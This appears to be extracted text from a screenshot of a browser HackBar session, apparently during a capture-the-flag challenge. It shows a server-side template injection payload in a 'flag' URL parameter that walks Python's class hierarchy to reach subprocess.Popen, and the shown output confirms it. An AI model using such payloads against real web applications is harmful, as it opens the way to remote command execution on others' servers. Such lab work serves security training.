 <class 'subprocess.Popen'>
Elements Console HackBar
LOAD SPLIT EXECUTE TEST SQLI
URL
http://114.67.246.176:19963/?flag=
{{().__class__.__base__.__subclasses__()[425]}}
Enable POST
ADD HEADER